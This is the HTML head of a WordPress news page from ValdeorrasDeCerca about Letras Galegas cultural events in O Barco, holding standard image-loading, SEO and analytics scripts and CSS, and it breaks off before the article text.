

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/letras-galegas-no-barco-unha-gran-festa-cultural/
body_size: 41382
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>Letras Galegas no Barco, unha gran festa cultural</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="O Concello do Barco programou unha semana de actividades culturais con motivo das Letras Galegas, unha gran festa da cultura galega" /><link rel="canonical" href="https://www.valdeorrasdecerca.com/letras-galegas-no-barco-unha-gran-festa-cultural/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Letras Galegas no Barco, unha gran festa cultural" /><meta property="og:description" content="O Concello do Barco programou unha semana de actividades culturais con motivo das Letras Galegas, unha gran festa da cultura galega" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/letras-galegas-no-barco-unha-gran-festa-cultural/" /><meta property="og:site_name" content="ValdeorrasDeCerca" /><meta property="article:publisher" content="https://www.facebook.com/valdeorrasdecerca" /><meta property="article:published_time" content="2023-05-04T17:38:18+00:00" /><meta property="article:modified_time" content="2023-05-04T17:38:23+00:00" /><meta property="og:image" content="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-2.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="768" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Susana Prieto" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@SusanaPrietoDig" /><meta name="twitter:site" content="@SusanaPrietoDig" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Susana Prieto" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="4 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.valdeorrasdecerca.com/letras-galegas-no-barco-unha-gran-festa-cultural/#article","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/letras-galegas-no-barco-unha-gran-festa-cultural/"},"author":{"name":"Susana Prieto","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9"},"headline":"Letras Galegas no Barco, unha gran festa cultural","datePublished":"2023-05-04T17:38:18+00:00","dateModified":"2023-05-04T17:38:23+00:00","mainEntityOfPage":{"@id":"https://www.valdeorrasdecerca.com/letras-galegas-no-barco-unha-gran-festa-cultural/"},"wordCount":594,"commentCount":0,"publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"image":{"@id":"https://www.valdeorrasdecerca.com/letras-galegas-no-barco-unha-gran-festa-cultural/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-2.jpg","keywords":["Letras Galegas","Letras Galegas 2023","O Barco"],"articleSection":["Cultura","Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.valdeorrasdecerca.com/letras-galegas-no-barco-unha-gran-festa-cultural/#respond"]}]},{"@type":"WebPage","@id":"https://www.valdeorrasdecerca.com/letras-galegas-no-barco-unha-gran-festa-cultural/","url":"https://www.valdeorrasdecerca.com/letras-galegas-no-barco-unha-gran-festa-cultural/","name":"Letras Galegas no Barco, unha gran festa cultural","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/letras-galegas-no-barco-unha-gran-festa-cultural/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/letras-galegas-no-barco-unha-gran-festa-cultural/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-2.jpg","datePublished":"2023-05-04T17:38:18+00:00","dateModified":"2023-05-04T17:38:23+00:00","description":"O Concello do Barco programou unha semana de actividades culturais con motivo das Letras Galegas, unha gran festa da cultura galega","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/letras-galegas-no-barco-unha-gran-festa-cultural/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.valdeorrasdecerca.com/letras-galegas-no-barco-unha-gran-festa-cultural/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/letras-galegas-no-barco-unha-gran-festa-cultural/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-2.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Margarida-Pizcueta_2023_05_04-2.jpg","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/letras-galegas-no-barco-unha-gran-festa-cultural/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"Letras Galegas no Barco, unha gran festa cultural"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"ValdeorrasDeCerca","description":"La esencia de un pueblo está en su gente.","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"Valdeorras de Cerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.valdeorrasdecerca.com/#organization","name":"Susana Prieto - ValdeorrasDeCerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/#/schema/logo/image/","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Susana Prieto - ValdeorrasDeCerca"},"image":{"@id":"https://www.valdeorrasdecerca.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"]},{"@type":"Person","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9","name":"Susana Prieto","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/#/schema/person/image/","url":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1761994168","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1761994168","caption":"Susana Prieto"},"description":"Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid.","url":"https://www.valdeorrasdecerca.com/author/valdeorr/"}]}</script> <link rel="alternate" type="application/rss+xml" title="ValdeorrasDeCerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="ValdeorrasDeCerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="ValdeorrasDeCerca &raquo; Comentario Letras Galegas no Barco, unha gran festa cultural del feed" href="https://www.valdeorrasdecerca.com/letras-galegas-no-barco-unha-gran-festa-cultural/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.9.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/letras-galegas-no-barco-unha-gran-festa-cultural\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
<script id="valde-ready" src="[data-uri]" defer></script> <link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c0f3ab36226833ff6b04f1e3832aa5a7.css?ver=aa5a7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: 